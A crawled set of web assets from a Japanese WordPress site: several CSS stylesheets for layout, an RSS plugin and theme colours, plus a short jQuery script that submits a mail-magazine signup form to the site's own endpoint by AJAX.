  }

  .profile_flexslider {
    text-align: center;
  }
  .profile_flexslider .flex-control-nav {
    display: inline-block;
    width: auto;
    margin: 0 auto;
  }

  span.cast_wait_icon {
    display: block;
  }

  .sch_week_box {
    border: none;
  }
  .sch_week_box ul.sch_week_timeline li {
    display: block;
    border-top: none;
    border-left: none;
    text-align: left;
  }

  #movie_thumb {
    text-align: center;
  }
  #movie_thumb video {
    margin: 0 auto;
  }

  /*======================================
  	mailmagazine
  =======================================*/
  #page_generalMailMagazine_members_form select, #page_generalMailMagazine_members_form #generalMailMagazine_members_address {
    width: 98%;
    margin: 0;
  }
  #page_generalMailMagazine_members_form label#mag_shop {
    margin: 0 0 10px;
    text-align: left;
  }
  #page_generalMailMagazine_members_form .submit_button input[type="submit"] {
    width: 80%;
    margin: 0 auto;
  }

  /*======================================
  	ordebox
  =======================================*/
  #order_box {
    height: auto;
  }

  ul#order {
    display: block;
    margin: 0.5em 0;
    letter-spacing: -.40em;
  }
  ul#order li {
    width: 24%;
    display: inline-block;
    letter-spacing: normal;
  }

  /*======================================
  	selectform
  =======================================*/
  #select_form .picker {
    display: block;
    text-align: center;
  }
  #select_form select {
    border: 1px solid #CCCCCC;
    margin: 0 auto 0.5em;
    width: 90%;
    display: block;
    float: none;
  }
  #select_form .submit {
    text-align: center;
    padding: 0 1em;
  }
  #select_form .submit input {
    margin: 0 auto;
  }

  /*======================================
  	enter
  =======================================*/
  #enter_image #enter_image_inc img {
    width: 98%;
  }

  #enter_navi {
    text-align: center;
    display: block;
  }
  #enter_navi .btn {
    width: 80%;
    margin: 0 auto;
  }
  #enter_navi #enter_button {
    margin: 0 auto 1em;
  }

  /*======================================
  	footer
  =======================================*/
  #footer_wrap {
    display: none;
  }

  #footer_menu ul {
    display: block;
  }
  #footer_menu ul li {
    border-bottom: 1px solid #CCC;
  }
  #footer_menu ul li span.menu_title {
    font-weight: bold;
  }
  #footer_menu ul li:last-child {
    border-bottom: none;
  }
  #footer_menu ul li ul.sub-menu li {
    border-top: 1px solid #CCC;
    border-bottom: none;
  }
  #footer_menu ul li span {
    margin: 0 0 0 0.5em;
  }
  #footer_menu ul li a {
    padding: 0.5em 0;
    display: block;
    background: url(images/menu_arrow.png) no-repeat right center;
  }

  #footer_copy {
    background: none;
  }
  #footer_copy span {
    display: block;
  }
}

--- FILE ---
content_type: text/css
request_url: https://gal-ben.com/wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css
body_size: -108
content:
div.rss-antenna {
  margin: 10px 2px;
}
div.rss-antenna .rss-item a {
  text-decoration: none;
  display: block;
  padding: 9px 0;
  overflow: hidden;
}
div.rss-antenna .rss-item a:hover {
  background-color: #f5f5f5;
}
div.rss-antenna .rss-item img {
  margin: 0;
  padding: 0 5px;
  box-shadow: none;
}
@media screen and (max-width: 600px) {
  div.rss-antenna .rss-item img {
    width: 65px;
  }
}
div.rss-antenna .rss-item p {
  margin: 0 0 10px 0;
  line-height: 1.2;
  width: auto;
}
div.rss-antenna .rss-item .rss-img {
  margin: 0;
  padding: 0;
}
div.rss-antenna .rss-item .title {
  font-weight: bold;
}
div.rss-antenna .rss-item .siteinfo {
  font-size: 90%;
  font-weight: bold;
  color: #000000;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
div.rss-antenna .rss-item .description {
  font-size: 90%;
  color: #000000;
}
div.rss-antenna .rss-item .title, div.rss-antenna .rss-item .siteinfo, div.rss-antenna .rss-item .description {
  overflow: hidden;
  padding: 0 5px;
}
div.rss-antenna .rss-item .left {
  float: left;
}
div.rss-antenna .rss-item .right {
  float: right;
}
div.rss-antenna .rss-item .newmark {
  font-size: 74%;
  padding: 0px 5px;
  vertical-align: middle;
  color: White;
  background-color: #ff4500;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
div.rss-antenna hr {
  margin: 0;
  padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://gal-ben.com/options_build-20220812-ver-5.8.4.css
body_size: 669
content:
@charset "UTF-8";body{background-image:url(wp-content/uploads/2020/11/shbs1500004666_1_20180425153233sp.jpg);background-repeat:repeat;background-position:top left;background-attachment:scroll;background-color:#89d6f4;color:#ffffff;}.main_color ,.menu-menu-container{background-color:#47302f;}.main_color_border{border-color:#47302f;}.sub_color{ background-color:#dda95a; }.sub_color_border{ border-color:#dda95a; }.wp-table-reloaded th{background-color:#b8eaf2;color:#ff70b7;}.wp-table-reloaded,.wp-table-reloaded th,.wp-table-reloaded td{ border:#dda95a 1px solid; }a{ color:#35bedd; }a:hover{ color:#ff99cc; }header{ color:#441791; } #header_main_border{ border-top:5px solid #dda95a; }#wrapper .page_title.main_color{background-color:#b8eaf2;}#wrapper .page_title{color:#ff70b7;font-weight:bold; border-color:#f2a009;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:1px;border-left-width:0px;}#wrapper .page_title span.title_name{border-color:#dda95a;-moz-text-shadow: 0 1px #333333;-webkit-text-shadow: 0 1px #333333;text-shadow: 0 1px #333333;}#main_content,#header_inc,#footer_menu,#enter_frame{background:rgba(255,255,255,0);}.ie8 #main_content,.ie8 #header_inc,.ie8 #footer_menu,.ie8 #enter_frame,.ie9 #main_content,.ie9 #header_inc,.ie9 #footer_menu,.ie9 #enter_frame{filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff",endColorstr="#00ffffff",GradientType=0 ); } .profile_title{ border-color:#dda95a; }.header_under_widget .menu{background-color:#47302f;}header nav .nav li a{color:#ffffff; background-color:#47302f; }header nav .nav li a:hover{color:#ff99cc; background-color:#47302f;}#menu li a{ color:#ffffff; }#menu li a:hover{ color:#ff99cc; }.cast_section.sub_color{background:rgba(221,169,90,0.7);}.ie8 .cast_section.sub_color,.ie9 .cast_section.sub_color{background:none;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#b3dda95a", endColorstr="#b3dda95a",GradientType=0); font-family:Droid Sans Serif,Arial,'メイリオ','Meiryo','ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic Pro','ＭＳ Ｐゴシック',sans-serif;}.sch_week_box ul.sch_week_head{background-color:#b8eaf2;color:#ff70b7;}footer{ color:#FFFFFF; }footer a{ color:#FFFFFF}footer a:hover{ color:#ff99cc}footer.main_color{ background-color:#47302f }.side_widget .cast_list_frame li .cast_frame .cast_section.sub_color{color:#ffffff;}.side_widget ul.menu li a{color:#ffffff;}.side_widget ul.menu li a:hover{color:#ff99cc;}.ie8 body{font-size:14px;font-family:Droid Sans Serif,Arial,'メイリオ','Meiryo','ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic Pro','ＭＳ Ｐゴシック',sans-serif;}@media only screen and (min-width: 911px){body{font-size:14px;font-family:Droid Sans Serif,Arial,'メイリオ','Meiryo','ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic Pro','ＭＳ Ｐゴシック',sans-serif;}h1#logo{ top:5px; left:0px; }ul.cast_list_frame li { width:150px; }ul#cast_list02.cast_list_frame li .cast_thumb{ width:150px; float:left; }ul#cast_list02.cast_list_frame li .cast_section{ margin:0 0 0 150px; display:block; color:#ffffff; }#profile .profile_frame .profile_left{ width:490px; float:left; }#profile .profile_frame .profile_right{ margin:0 0 0 510px; }.cast_section.sub_color{color:#FFF;}#main_content,#header_inc{ border-radius:3px;}#main_content{ padding:5px;}#footer_menu{background:rgba(255,255,255,0);border-color:#5b3a15;border-width:1px;border-style:solid;}}@media only screen and (min-width: 481px) and (max-width: 910px) {body{font-family:Droid Sans Serif,ArialMT, "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ ProN W3";}.cast_list_frame li .cast_frame .cast_section{ color:#ffffff; }.ie8 .cast_section.sub_color,.ie9 .cast_section.sub_color{background:none;filter:none; }.widget_pickupitem .flexslider,#profile_image .flexslider{max-width:480px;}#footer_menu{border:none;}#footer_menu ul li a{color:#ffffff;}#footer_menu ul li a:hover{color:#ffffff;}}@media only screen and (max-width: 480px) {body{font-family:Droid Sans Serif,ArialMT, "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ ProN W3";}.cast_list_frame li .cast_frame .cast_section{ color:#ffffff; }.widget_pickupitem .flexslider,#profile_image .flexslider{max-width:480px;}#footer_menu{border:none;}#footer_menu ul li a{color:#ffffff;}#footer_menu ul li a:hover{color:#ffffff;}}

--- FILE ---
content_type: text/javascript
request_url: https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine_ver-5.8.4.js
body_size: -186
content:
$('.generalMailMagazine_members_button').click(function(){
															   	
	var magazineForm=$(this).parent().parent('form');
	var magformID = $(this).parent().parent('form').attr("id");
	
	var magazineData=magazineForm.serialize();
	var result='';
	var msgFlag=false;
	if($('.generalMailMagazine_message').size()>0) msgFlag=true;
	$.ajax({
		type: "POST",
		url: magazineForm.prop('action'),
		data: magazineData,
		dataType:'html',
		success:function(msg){
			result=$(msg).find('.generalMailMagazine_message')
				
			if(msgFlag) $('.generalMailMagazine_message').text(result.text());
			else $('#'+ magformID + ' .generalMailMagazine_members_button').after(result.get(0));
			
		}
	});
	return false;
});